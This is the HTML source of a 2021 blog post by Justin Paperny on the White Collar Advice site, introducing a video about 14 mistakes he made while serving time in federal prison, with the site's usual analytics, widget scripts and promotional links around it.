<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["2-life-in-federal-prison","justin-paperny"],"pageAttributes":["federal-prison","prison-hustle"],"pagePostAuthor":"Justin Paperny"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGWR4CTD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.31.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript" src="https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script><script type="text/javascript" src="https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>

<script>
  gtag('config', 'AW-779954230/_3k7CNKhyKQZELbQ9PMC', {
    'phone_conversion_number': '(704) 654-1604'
  });
</script>
<script
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
 data-widget-id="66d1943a1c55f8fd34761961"  >
 </script>
<meta name="theme-color" content="#385FF6" />
        <link rel="shortcut icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        <link rel="apple-touch-icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.spec{
	color:#385ff6;
}

.uicore-navbar:not(.uicore-left-menu) .uicore-branding {
    padding-right: 20px;
    height: 60px;
}


/********blog-page*******/
.blogs-section .format-standard .elementor-post__thumbnail.elementor-fit-height img {
    width: 100% !important;
    max-width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}
.blogs-section .format-standard {
    background: #ffffff;
    border-radius: 14px;
    overflow: hidden;
    box-shadow: 0 8px 25px rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    height: 100%;
}

.blogs-section .format-standard:hover {
    transform: translateY(-6px);
    box-shadow: 0 15px 40px rgba(0,0,0,0.12);
}

.blogs-section .elementor-post__text {
    padding: 22px;
}

.blogs-section .elementor-post__title a {
    font-size: 20px;
    font-weight: 700;
    color: #1f2937;
    line-height: 1.4;
    text-decoration: none;
}

.blogs-section .elementor-post__title a:hover {
    color: #2563eb;
}

.blogs-section .elementor-post__meta-data {
    margin: 10px 0 14px;
    font-size: 13px;
    color: #6b7280;
    display: flex;
    gap: 15px;
}


.blogs-section .elementor-post__excerpt p {
    font-size: 15px;
    line-height: 1.6;
    color: #4b5563;
    margin-bottom: 18px;
}

.blogs-section .elementor-post__read-more {
    display: inline-block;
    padding: 10px 18px;
    background: #2563eb;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    border-radius: 8px;
    text-decoration: none;
    transition: all 0.3s ease;
}

.blogs-section .elementor-post__read-more:hover {
    background: #1e40af;
    transform: translateX(4px);
}
/*******pagination*********/
.blogs-section .elementor-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 60px 0 30px;
    flex-wrap: wrap;
}
.blogs-section .elementor-pagination .page-numbers {
    min-width: 42px;
    height: 42px;
    padding: 0 14px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight: 600;
    border-radius: 999px;
    text-decoration: none;
    color: #1f2937;
    background: #ffffff;
    border: 1px solid rgba(0,0,0,0.08);
    transition: all 0.3s ease;
}
.blogs-section .elementor-pagination a.page-numbers:hover {
    background: #1d4ed8;
    color: #ffffff;
    border-color: #1d4ed8;
    transform: translateY(-2px);
}
.blogs-section .elementor-pagination .page-numbers.current {
    background: linear-gradient(135deg, #1d4ed8, #2563eb);
    color: #ffffff;
    border-color: transparent;
    box-shadow: 0 8px 20px rgba(29,78,216,0.35);
}
.blogs-section .elementor-pagination .page-numbers.prev,
.elementor-pagination .page-numbers.next {
    padding: 0 18px;
    font-weight: 700;
}
.blogs-section .elementor-pagination span.page-numbers.prev {
    opacity: 0.4;
    cursor: not-allowed;
}
.blogs-section .format-standard a {
    margin-bottom: 0px !important;
}

.blogs-section h2.elementor-heading-title {
    font-size: clamp(28px, 4vw, 44px);
    font-weight: 800;
    line-height: 1.25;
    color: #0f172a;
    letter-spacing: -0.02em;
    margin-bottom: 50px;
    position: relative;
    text-align:center;
}
.blogs-section h2.elementor-heading-title::after {
    content: "";
    display: block;
    width: 80px;
    height: 4px;
    margin-top: 15px !important;
    background: linear-gradient(90deg, #1d4ed8, #2563eb);
    border-radius: 4px;
    margin:0 auto;
}

/*********faq***********/
.blogs-faq-section {
    max-width: 900px;
    margin: auto;
}

.bdt-ep-accordion-item {
    background: #ffffff;
    border-radius: 12px;
    margin-bottom: 16px;
    box-shadow: 0 8px 24px rgba(0,0,0,0.06);
    overflow: hidden;
    transition: all 0.3s ease;
}

.bdt-ep-accordion-title {
    padding: 20px 24px;
    font-size: 18px;
    font-weight: 600;
    color: #1f2937;
    cursor: pointer;
    background: #f9fafb;
}

.bdt-ep-accordion-title:hover {
    background: #f3f4f6;
}

.bdt-ep-accordion-title[aria-expanded="true"] {
    background: #385ff6;
    color: #ffffff;
}

.bdt-ep-accordion-icon svg {
    width: 18px;
    height: 18px;
    fill: currentColor;
}

.bdt-ep-accordion-content {
    padding: 18px 24px;
    font-size: 16px;
    line-height: 1.7;
    color: #374151;
    background: #ffffff;
}
.bdt-ep-accordion-content p {
    margin-bottom: 0;
}

.blogs-section, .blogs-faq-section {
    padding-top: 80px;
}
/***********************/

@media (max-width: 1025px) {
    .uicore-navbar .uicore-branding a .uicore-logo.uicore-mobile-main {
        position: relative;
        height: 50px;
    }

}
@media (max-width: 768px) {
    .bdt-ep-accordion-title {
        font-size: 16px;
        padding: 16px 18px;
    }

    .bdt-ep-accordion-content {
        padding: 16px 18px;
        font-size: 15px;
    }
.blogs-section, .blogs-faq-section {
    padding-top:40px;
}
.blogs-section h2.elementor-heading-title {
    margin-bottom: 30px;
}
}

.ui-staging {
display:none;
}
.page-id-60923 div[data-elementor-type="uicore-tb"] {
  display: none !important;
}		</style>
		
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='ui-e-split-css' href='https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/css/split.css?ver=2.1.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-51696 single-format-standard wp-embed-responsive wp-theme-outgrid wp-child-theme-outgrid-child eio-default ui-a-dsmm-expand  uicore-blog uicore-narow elementor-default elementor-kit-7 elementor-page-58139">
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGWR4CTD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="uicore-animation-bg"></div><!-- Custom HTML - Page Options --><!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		<div class="uicore-progress-bar"></div>
        <div data-uils="header" data-uils-title="Header" id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar uicore-section uicore-h-classic uicore-sticky ui-smart-sticky "><div class="uicore-header-wrapper">
            <nav class="uicore uicore-container">
            		 <div class="uicore-branding " data-uils="header-branding" data-uils-title="Site Logo">
                
			<a href="https://www.whitecollaradvice.com/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
			</a>

		        </div>
		        <div class='uicore-nav-menu'>
            <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-custom-area ">
                            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>        </div>
		<div class="uicore-mobile-head-right">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
        </div>            </nav>

            </div>
                    </div><!-- #wrapper-navbar end -->
        <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			<!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

			<div data-elementor-type="single-post" data-elementor-id="58139" class="elementor elementor-58139 elementor-location-single post-51696 post type-post status-publish format-standard has-post-thumbnail hentry category-2-life-in-federal-prison category-justin-paperny tag-federal-prison tag-prison-hustle" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3e4d5b1 e-flex e-con-boxed e-con e-parent" data-id="3e4d5b1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-53b9d5f elementor-widget elementor-widget-spacer" data-id="53b9d5f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-847a137 e-flex e-con-boxed e-con e-parent" data-id="847a137" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0efdaae elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0efdaae" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Dumb Things I Did In Federal Prison</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e213410 elementor-widget elementor-widget-post-info" data-id="e213410" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-dd52134 elementor-inline-item" itemprop="author">
						<a href="https://www.whitecollaradvice.com/author/justin-paperny/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Justin Paperny					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-05c7727 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.whitecollaradvice.com/2021/08/26/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>August 26, 2021</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-e8ea046 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>5:41 pm</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-836358d elementor-inline-item" itemprop="commentCount">
						<a href="https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba12517 elementor-widget elementor-widget-theme-post-content" data-id="ba12517" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>When I surrendered to federal prison I had absolutely no idea what I was doing. Things that seemed normal in society, it turns out, are completely frowned upon in federal prison.</p>
<p>Worse, not only are doing things that seemed normal frowned upon, they can lead to massive consequences, like going to SHU (special housing unit aka the hole), losing good time credits, your preferred bunk assignment and more!</p>
<p>In <a href="https://youtu.be/fopjg6lTuS0" target="_blank" rel="noopener noreferrer nofollow">this video,</a> I cover 14 (I am sure they were many, many more) really dumb things I did during my 368 day journey through federal prison.</p>
<blockquote><p>Some of the dumb things include engaging in the <a href="https://www.whitecollaradvice.com/what-should-i-know-about-the-underground-economy-chapter-22/">federal prison hustle</a> too quickly, complaining about the length of my federal prison sentence, talking too loudly on the phone and more.</p></blockquote>
<p>It is hard to do really GREAT things in federal prison if you are getting into trouble. Re building your brand, or career, is harder if you adjust in ways that brings you un necessary attention from prison staff and prisoners. I learned these lessons the hard way. I want you to do better. I want you to avoid problems. I want to you to thrive!! This video, <a href="https://youtu.be/fopjg6lTuS0" target="_blank" rel="noopener noreferrer nofollow">14 REALLY DUMB Things I did in FEDERAL PRISON</a>, will help you.</p>
<p>Best,</p>
<p>Justin Paperny</p>
<p>P.S. Make sure and watch to the end. I cover new books I am currently reading.</p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/fopjg6lTuS0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-95bde8b e-flex e-con-boxed e-con e-parent" data-id="95bde8b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-609cdc3 e-con-full e-flex e-con e-child" data-id="609cdc3" data-element_type="container">
				<div class="elementor-element elementor-element-06a465e elementor-widget elementor-widget-heading" data-id="06a465e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Read Our New York Times Article</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f62383 elementor-widget elementor-widget-image" data-id="7f62383" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.whitecollaradvice.com/new-york-times/">
							<img fetchpriority="high" width="300" height="300" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/Untitled-1-300x300.webp" class="attachment-medium size-medium wp-image-55160" alt="" srcset="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/Untitled-1-300x300.webp 300w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/Untitled-1-150x150.webp 150w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/Untitled-1.webp 500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cdd3b56 e-con-full e-flex e-con e-child" data-id="cdd3b56" data-element_type="container">
				<div class="elementor-element elementor-element-83b3886 elementor-widget elementor-widget-heading" data-id="83b3886" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">And Lessons From Prison, Free!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95c4e5b elementor-widget elementor-widget-image" data-id="95c4e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.whitecollaradvice.com/the-lessons-from-prisons-book/">
							<img width="236" height="300" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/19gsn7l-book_10cz0gk0cf0gk00a000028-236x300.webp" class="attachment-medium size-medium wp-image-55161" alt="" srcset="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/19gsn7l-book_10cz0gk0cf0gk00a000028-236x300.webp 236w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/19gsn7l-book_10cz0gk0cf0gk00a000028.webp 469w" sizes="(max-width: 236px) 100vw, 236px" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-716c7cb e-flex e-con-boxed e-con e-parent" data-id="716c7cb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bb18e43 e-con-full e-flex e-con e-child" data-id="bb18e43" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f7b1507 elementor-widget elementor-widget-image" data-id="f7b1507" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="116" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/09/audible_logo_inverse_V517446980_1.webp" class="attachment-large size-large wp-image-57861" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-b44855f elementor-widget elementor-widget-text-editor" data-id="b44855f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><span style="text-decoration: underline; color: #ffffff;"><a style="text-decoration: underline; color: #ffffff;" href="https://www.audible.com/pd/Lessons-from-Prison-Audiobook/B0CVJL4LHY" target="_blank" rel="noopener noreferrer nofollow">Lessons from Prison</a></span></li><li><span style="text-decoration: underline; color: #ffffff;"><a style="text-decoration: underline; color: #ffffff;" href="https://www.audible.com/pd/Earning-Freedom-Audiobook/B0BL8GFQBQ" target="_blank" rel="noopener noreferrer nofollow">Earning Freedom! <em>Conquering a 45-Year Prison Term</em></a></span></li></ul>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a01da5b e-flex e-con-boxed e-con e-parent" data-id="a01da5b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9aedc06 elementor-widget elementor-widget-html" data-id="9aedc06" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- TrustBox widget - Slider -->
<div class="trustpilot-widget" data-locale="en-US" data-template-id="54ad5defc6454f065c28af8b" data-businessunit-id="619809a50c5541f7f6f02a26" data-style-height="240px" data-style-width="100%" data-stars="4,5" data-review-languages="en">
  <a href="https://www.trustpilot.com/review/whitecollaradvice.com" target="_blank" rel="noopener noreferrer nofollow">Trustpilot</a>
</div>
<!-- End TrustBox widget -->				</div>
				</div>
				<div class="elementor-element elementor-element-2da30e2 elementor-widget elementor-widget-image" data-id="2da30e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="tel:+19497993277">
							<img loading="lazy" width="768" height="259" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-768x259.webp?t=1768801988" class="attachment-medium_large size-medium_large wp-image-55156" alt="" srcset="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-768x259.webp?t=1768801988 768w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-300x101.webp?t=1768801988 300w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-1024x346.webp?t=1768801988 1024w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-650x219.webp?t=1768801988 650w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime.webp?t=1768801988 1280w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a447362 elementor-align-center elementor-widget elementor-widget-button" data-id="a447362" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
